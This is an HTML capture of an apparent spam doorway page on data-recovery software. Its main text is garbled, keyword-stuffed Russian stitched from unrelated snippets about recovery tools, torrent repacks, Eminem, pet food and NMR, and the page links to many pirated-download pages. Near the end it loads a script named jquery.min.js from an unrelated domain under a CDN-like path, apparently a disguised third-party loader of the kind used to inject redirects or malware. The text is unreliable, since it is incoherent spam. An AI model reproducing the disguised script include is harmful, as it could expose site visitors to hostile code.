

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oyieshaes.realorfake3d.com/uqyu4-rs-fat-recovery.html
body_size: 3697
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Rs fat recovery - oyieshaes.realorfake3d.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oyieshaes.realorfake3d.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Rs fat recovery</h2>
                            </header>
                            <p>RS Partition Recovery - скачать RS Partition Recovery 2.7, RS Partition Recovery - надежный инструмент, позволяющий восстановить удаленные или поврежденные разделы дисков с файловой структурой NTFS и FAT. С большой точностью восстанавливает. Программа для восстановления жесткого диска и флешек. RS Partition Recovery. Программа для восстановления информации RS Partition Recovery восстанавливает информацию на диске, флешке или карте памяти после форматирования, очистки или. RS Photo Recovery восстанавливает фотографии, утерянные после вирусной атаки или ошибки программного обеспечения, удаленные после форматирования жестких, съёмных дисков, USB флешек и карт памяти фотоаппаратов и мобильных. 
Программы для восстановления удаленных файлов с компьютера, флешки или карты памяти. Любую программу восстановления данных можно скачать бесплатно. Несмотря на то, что в том случае, если вы решите остановиться на этой программе, потребуется оплатить ее, Вы, тем не менее, можете ее скачать совершенно бесплатно с официального сайта разработчика и без всяких. Причины повреждения файловой системы на разделе жесткого диска. Как восстановить утраченную информацию на жестком диске. Восстановление файловой системы раздела. Скачать через торрент PrivaZer 3.0.57 Donors version (2018) РС RePack & Portable by elchupacabra бесплатно программу на компьютер, на русском языке. Эминем привлёк к себе больше внимания, когда он придумал своё жестокое альтер-эго — Слим Шейди (англ. Slim Shady).От лица этого персонажа Эминем выражал свой гнев, читал про наркотики, секс, убийства и изнасилования. Что делать, если вы случайно удалили все разделы на жёстком диске ноутбука вместе с установленной Windows 8.1? Ни в коем случае не падать. Привет друзья! На нашем сайте есть читатель Goga, который знает 100 способов скачать лицензионный дистрибутив Windows 7, 8.1, 10 на сайте Майкрософт и в сегодняшней статье он предложил на мой взгляд самый простой вариант. Программа для восстановления жесткого диска и флешек. RS Partition Recovery. Программа для. 
RS Partition Recovery - скачать RS Partition Recovery 2.7, RS Partition Recovery - надежный инструмент, позволяющий. RS Photo Recovery восстанавливает фотографии, утерянные после вирусной атаки или ошибки. NTFS recovery toolkit is a set of tools for analyzing problems with NTFS partitions and recovering files from damaged NTFS volumes. Buy Royal Canin Veterinary Diet Recovery RS Canned Dog Cat Food, 5.8-oz, case of 24 at Chewy.com. FREE shipping and the BEST customer service. Regardless of your training style, you'll benefit from a sound, systematic approach to post-workout nutrition. Follow the 3 R's of recovery to build. windows 10 recovery disk free download - Windows 10, Apple Safari, Disk Space Recovery Wizard 2012, and many more programs. دانلود RS File Repair v1.1 – نرم افزار بازسازی عکس های آسیب دیده. 
List of top 10 best data recovery software that helps when you want to recover data from crashed PC / HDD / Mac or undelete accidentally deleted. You seem to use MR, MRI and NMR interchangeably. Are there any differences among these terms? Who discovered NMR? How does B1 tip the net magnetization. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="uqyu4-skachat-besplatno-igru-dubstep-na-android.html">Скачать бесплатно игру dubstep на андроид</a></li>
                                <li><a href="uqyu4-rostov-na-donu-izhevsk-raspisanie-poezdov.html">Ростов на дону ижевск расписание поездов</a></li>
                                <li><a href="uqyu4-skachat-besplatno-pesnyu-ne-otdam-maksim.html">Скачать бесплатно песню не отдам максим</a></li>
                                <li><a href="uqyu4-skachat-knigu-besplatno-den-posle-nochi.html">Скачать книгу бесплатно день после ночи</a></li>
                                <li><a href="uqyu4-lezviya-slavy-zvezduny-na-ldu-torrent.html">Лезвия славы звездуны на льду торрент</a></li>
                                <li><a href="uqyu4-shablon-shkolnoy-gazety.html">Шаблон школьной газеты</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать бесплатно программы для восстановления удаленной.</li>
<li>RS Partition Recovery - скачать бесплатно RS Partition.</li>
<li>Программа для восстановления фотографий после.</li>
<li>دانلود RS File Repair v1.1 - نرم افزار بازسازی عکس های.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-skachat-knigi-besplatno-fb2-kriminalnye.html">Скачать книги бесплатно fb2 криминальные</a></li>
                                            <li><a href="uqyu4-blok-poema-12-chitat-kratkoe-soderzhanie.html">Блок поэма 12 читать краткое содержание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-multfilm-winx-skachat-besplatno-torrent.html">Мультфильм winx скачать бесплатно торрент</a></li>
                                            <li><a href="uqyu4-movavi-video-suite-chto-eto-za-programma.html">Movavi video suite что это за программа</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-raspisanie-avtobusov-bugry.html">Расписание автобусов бугры</a></li>
                                            <li><a href="uqyu4-stokletochnye-shashki-igrat.html">Стоклеточные шашки играть</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-skachat-uchebnik-10-klass-myakishev.html">Скачать учебник 10 класс мякишев</a></li>
                                            <li><a href="uqyu4-withstandz.html">Withstandz</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
